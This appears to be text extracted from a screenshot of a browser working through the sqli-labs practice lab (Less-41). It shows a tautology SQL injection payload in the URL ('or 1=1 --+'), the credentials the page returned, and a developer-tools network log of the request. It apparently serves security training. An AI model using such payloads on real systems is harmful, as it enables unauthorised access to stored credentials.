 192.168.84.233/sqli-labs/Less-41/?id=100 or 1=1 --+
Welcome Dhakkan
Your Username is : Dumb
Your Password is : 2
SQLI DUMB SERIES-41
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility HackBar
Filter URLs All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache No throttling HAR
Status Method Domain File Cause Type Transferred Size 0 ms 80 ms 160 ms 240 ms 320 ms 400 ms
200 GET 192.168.84.233 /sqli-labs/Less-41/?id=100 or 1=1 --+ document html 955 B 714 B 35 ms
404 GET 192.168.84.233 favicon.ico img html cached 209 B